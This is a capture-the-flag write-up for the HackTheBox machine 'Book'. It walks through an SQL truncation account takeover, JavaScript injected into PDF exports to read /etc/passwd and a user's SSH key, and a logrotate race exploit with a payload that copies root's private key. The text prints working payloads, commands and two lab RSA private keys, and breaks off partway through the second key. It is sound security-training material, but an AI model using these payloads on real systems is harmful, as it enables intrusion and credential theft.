Book – HackTheBox WriteUp

Summary



Book just retired today. I had lots of fun solving it and I really enjoyed exploiting the lesser-known vulnerabilities in its web application. The machine’s IP address is ‘10.10.10.176’ and I added it to ‘/etc/hosts’ as ‘book.htb’. Without further ado, let’s jump right in!

Scanning & no vulnerability?!

A basic nmap scan was enough to get me started:

root@fury-battlestation:~/htb/blog/book# nmap -sV -O book.htb -oN scan.txt

Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-18 05:56 EDT

Nmap scan report for book.htb (10.10.10.176)

Host is up (0.097s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.80%E=4%D=3/18%OT=22%CT=1%CU=38030%PV=Y%DS=2%DC=I%G=Y%TM=5E71F06

[...]

OS:=S)

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 24.22 seconds



root@fury-battlestation:~/htb/blog/book#Port 80 was open, so I opened it in a browser and got the following page:



After I registered an account, I signed in and started exploring the website:

There was a lot of functionality to test, and I spent a huge amount of time trying different attacks that didn’t work.

Getting Admin

At some point I ran dirb on the site, and the only interesting URI it found was ‘/admin’:



From the ‘contact’ page, I knew the email of the admin:





However, there was no way of bypassing the password check. After some time, I found something interesting in the normal ‘sign up’ form:

Every time a user signed up, a javascript function called ‘validateForm’ was called. I searched it in the source code of the page and found the following snippet:

function validateForm() {

var x = document.forms["myForm"]["name"].value;

var y = document.forms["myForm"]["email"].value;

if (x == "") {

alert("Please fill name field. Should not be more than 10 characters");

return false;

}

if (y == "") {

alert("Please fill email field. Should not be more than 20 characters");

return false;

}

}I presumed there was only one database that contained the users & the admins of the platform, the only difference between the two probably being a flag that stores whether the user is an admin or not. Knowing there is a length limit, I remembered this task from FacebookCTF 2019. The basic idea is that MySQL doesn’t make a distinction between ‘admin’ and ‘admin ‘. Combined with the length limit, this is known as an SQL truncation attack. Since I wrote about it here, you can probably guess this is the way forward. I entered the following input on the ‘Sign Up’ form to reset admin’s password:

- Name: ‘admin’ + 5 * ‘ ‘ + ‘yakuhito’ (gets truncated after 10 chars, becoming ‘admin ‘ = ‘admin’)

- Email: ‘admin@book.htb’ + 6 * ‘ ‘ + thiswillbeignored’ (gets truncated after 20 chars, becoming ‘admin@book.htb’)

- Password: ‘yakuhito’ (the string you input here will become admin’s password)

I also used Inspect Element to remove the ‘type=”email”’ part from the email field so the form would accept my example data:



I then browsed to ‘/admin’ and logged in using the previously-set password:

XSS in .pdf ?!



Fortunately, there was less functionality to test. The first thing that caught my eye was the option to export Users/Collections as pdf:





Out of curiosity, I exported the Collections as pdf and got the following page:



That table looked oddly familiar. I supposed it was an HTML ‘table’ element, so I tested my hypothesis by signing in as an user and uploading another collection. The new collection’s title was the word ‘text’ surrounded by h1 tags. After uploading it and re-exporting the collections to pdf, I got the following output:

HTML injection inside a pdf? That sounded pretty strange. I went further and tested for an XSS using the following payload:

<script>document.write('Hello from JavaScript!');</script>That payload produced the following output:

This attack was new to me, so I searched ‘pdf xss’ on google and found this article which inspired me to try and read from a local file. I used the following payload to achieve this goal:

<script>

x = new XMLHttpRequest;

x.onload = function() {

document.write(this.responseText)

};

x.open("GET", "file: ///etc/passwd");

x.send();



</script>The payload above produced the following document:

I also saw that there was a user named ‘reader’ on the machine, so I tried to fetch his id_rsa file. The problem was that, while the file existed, some lines would be longer than the pdf document and all the extra characters would get cut. To solve this problem, I encoded the file in base64 and added a ‘br’ tag every 42 characters. This allowed me to exfiltrate the file without losing any characters on the way. The final payload looked like this (I prettified it so it would be easier to read):

<script>

function chunk(str, n) {

var ret = [];

var i;

var len;

for (i = 0, len = str.length; i < le n; i += n) {

ret.push(str.substr(i, n))

}

return ret

};

x = new XMLHttpRequest;

x.onload = function() {

var

inp = btoa(this.responseText);

var otp = chunk(inp, 42).join('<br>');

document.write(otp);

};

x.open("GET", "file:///home/reader/.ssh/id_rsa");

x.send();

</script>I also need to mention that the ‘chunk’ function was stolen from a StackOverflow thread. After uploading a book with the above payload as a title, the pdf file contained the base64-encoded id_rsa file:

root@fury-battlestation:~/htb/blog/book# echo """base64_from_pdf""" | base64 -d > key

root@fury-battlestation:~/htb/blog/book# cat key

-----BEGIN RSA PRIVATE KEY-----

MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ

G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0

WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0

ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s

7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK

75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7

3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+

McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI

tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ

jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz

7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6

GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL

E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/

ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+

SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l

skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V

o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m

Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC

hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u

Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh

sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf

tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi

5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW

y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN

nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=

-----END RSA PRIVATE KEY-----

root@fury-battlestation:~/htb/blog/book#I the used the private key to ssh into reader:

root@fury-battlestation:~/htb/blog/book# ssh reader@book.htb -i ~/.ssh/book_user

Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Wed Mar 18 11:29:17 UTC 2020

System load: 0.26 Processes: 180

Usage of /: 26.6% of 19.56GB Users logged in: 0

Memory usage: 26% IP address for ens33: 10.10.10.176

Swap usage: 0%

* Canonical Livepatch is available for installation.

- Reduce system reboots and improve kernel security. Activate at:

https://ubuntu.com/livepatch

114 packages can be updated.

0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Wed Jan 29 13:03:06 2020 from 10.10.14.3

reader@book:~$ wc user.txt

1 1 33 user.txt

reader@book:~$The user proof starts with ‘51’ 😉

Exploiting logrotate

After submitting the user proof, I started enumerating the machine. I found a directory called ‘backups’ in the user’s home directory:

reader@book:~$ ls -l

total 44

drwxr-xr-x 2 reader reader 4096 Jan 29 13:05 backups

-rwxrwxr-x 1 reader reader 34316 Jan 29 08:28 lse.sh

-r-------- 1 reader reader 33 Nov 29 11:56 user.txt

reader@book:~$ cd backups/

reader@book:~/backups$ ls -l

total 4

-rw-r--r-- 1 reader reader 0 Jan 29 13:05 access.log

-rw-r--r-- 1 reader reader 91 Jan 29 13:05 access.log.1

reader@book:~/backups$ cat access.log.1

192.168.0.104 - - [29/Jun/2019:14:39:55 +0000] "GET /robbie03 HTTP/1.1" 404 446 "-" "curl"

reader@book:~/backups$ I noticed (by dumb luck) that wenever I output something into access.log, a program clears it and puts the output into access.log.1:

reader@book:~/backups$ echo yakuhito > access.log

reader@book:~/backups$ ls -l

total 8

-rw-r--r-- 1 reader reader 9 Mar 18 11:35 access.log

-rw-r--r-- 1 reader reader 91 Jan 29 13:05 access.log.1

reader@book:~/backups$ ls -l

total 8

-rw-r--r-- 1 reader reader 0 Mar 18 11:35 access.log

-rw-r--r-- 1 reader reader 9 Mar 18 11:35 access.log.1

-rw-r--r-- 1 reader reader 91 Jan 29 13:05 access.log.2

reader@book:~/backups$ cat access.log.1

yakuhito

reader@book:~/backups$After searching google extensively, I found this StackOverflow thread that mentions an utility called logrotate. The binary was installed on the system (by default), so I searched for an exploit and found this repository on Github. I followed the instructions from the README.md file:

root@fury-battlestation:~/htb/blog/book# git clone https://github.com/whotwagner/logrotten

Cloning into 'logrotten'...

remote: Enumerating objects: 3, done.

remote: Counting objects: 100% (3/3), done.

remote: Compressing objects: 100% (3/3), done.

remote: Total 87 (delta 0), reused 1 (delta 0), pack-reused 84

Unpacking objects: 100% (87/87), done.

root@fury-battlestation:~/htb/blog/book# scp -i ~/.ssh/book_user ./logrotten/logrotten.c reader@book.htb:/tmp/.yakuhito/

logrotten.c 100% 7342 56.5KB/s 00:00

root@fury-battlestation:~/htb/blog/book#I could have gotten a reverse shell, however, I chose to copy root’s SSH key so I would get a more stable shell (the connect-back shell would time out very shortly after a connection was made):

reader@book:/tmp/.yakuhito$ gcc -o logrotten logrotten.c

reader@book:/tmp/.yakuhito$ echo yakuhito > ./key.txt

reader@book:/tmp/.yakuhito$ echo "if [ \`id -u\` -eq 0 ]; then (cat /root/.ssh/id_rsa >> /tmp/.yakuhito/key.txt &); fi" > payloadfile

reader@book:/tmp/.yakuhito$ ./logrotten -p ./payloadfile ~/backups/access.log

Waiting for rotating /home/reader/backups/access.log...In order to rotate the logs, I opened another ssh session and echoed data into the file:

reader@book:~$ cd backups/

reader@book:~/backups$ echo yakuhito > ./access.logAfter trying a few times, I got root’s id_rsa:

reader@book:/tmp/.yakuhito$ ./logrotten -p ./payloadfile ~/backups/access.log; cat key.txt

Waiting for rotating /home/reader/backups/access.log...

Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d

Waiting 1 seconds before writing payload...

Done!

yakuhito

-----BEGIN RSA PRIVATE KEY-----

MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J

cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E

z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV

ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN

GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG

BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7

KQP2J0ZAPfFWmzzQum26b75eLA3HzasBJOGhlhwlElgY2qNlKJkc9nOrFrePAfdN

PeXeYjXwWclL4MIAKjlFQPVg4v0Gs3GCKqMoEymMdUMlHoer2SPv0N4UBuldfXYM

PhCpebtj7lMdDGUC60Ha0C4FpaiJLdbpfxHase/uHvp3S/x1oMyLwMOOSOoRZZ2B

Ap+fnQEvGmp7QwfH+cJT8ggncyN+Gc17NwXrqvWhkIGnf7Bh+stJeE/sKsvG83Bi

E5ugJKIIipGpZ6ubhmZZ/Wndl8Qcf80EbUYs4oIICWCMu2401dvPMXRp7PCQmAJB

5FVQhEadAoGBAOQ2/nTQCOb2DaiFXCsZSr7NTJCSD2d3s1L6cZc95LThXLL6sWJq

mljR6pC7g17HTTfoXXM2JN9+kz5zNms/eVvO1Ot9GPYWj6TmgWnJlWpT075U3CMU

MNEzJtWyrUGbbRvm/2C8pvNSbLhmtdAg3pDsFb884OT8b4arufE7bdWHAoGBAMjo

y0+3awaLj7ILGgvukDfpK4sMvYmx4QYK2L1R6pkGX2dxa4fs/uFx45Qk79AGc55R

IV1OjFqDoq/s4jj1sChKF2+8+JUcrJMsk0WIMHNtDprI5ibYy7XfHe7oHnOUxCTS

CPrfj2jYM/VCkLTQzdOeITDDIUGG4QGUML8IbM8vAoGBAM6apuSTzetiCF1vVlDC

